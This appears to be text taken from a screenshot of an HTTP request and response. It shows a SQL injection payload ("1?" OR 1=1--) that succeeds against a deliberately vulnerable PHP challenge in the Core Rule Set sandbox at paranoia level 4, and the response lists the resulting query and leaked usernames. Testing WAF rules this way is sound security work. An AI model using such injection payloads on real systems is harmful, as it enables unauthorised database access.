 Request
Pretty Raw Hex
\n
1 GET /challenges/php-sqli-02/index.php/"1%3f"+OR+1=1-- HTTP/1.1
2 Host: sandbox.coreruleset.org
3 x-crs-paranoia-level: 4
4 x-backend: nginx
5
6
SQL Injection payload
Paranoia Level 4
SQL Injection
successfully exploited
Response
Pretty Raw Hex Render
MySQL Backend
This PHP application is vulnerable to SQL Injection on the URI path
Click here to start with an example payload
Executed Query:
SELECT username FROM users WHERE id="1?" OR 1=1--
Results:
Username: admin
Username: pizza